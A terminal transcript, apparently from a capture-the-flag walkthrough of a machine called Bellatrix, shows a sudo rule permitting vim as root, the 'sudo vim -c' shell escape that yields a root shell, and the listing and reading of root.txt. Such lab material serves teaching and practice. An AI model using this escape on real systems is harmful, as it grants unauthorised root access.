 (ALL : ALL) NOPASSWD: /usr/bin/vim
lestrange@bellatrix:~$ sudo vim -c ':!/bin/sh'
# id
uid=0(root) gid=0(root) grupos=0(root)
# pwd
/home/lestrange
# cd /root
# ls
root.txt  script.sh  snap
# ls -l
total 12
-rw-r--r-- 1 root root  680 nov 28  2020 root.txt
-rwxr-xr-x 1 root root   47 nov 28  2020 script.sh
drwxr-xr-x 3 root root 4096 nov 28  2020 snap
# cat root.txt
Bellatrix
Lestrange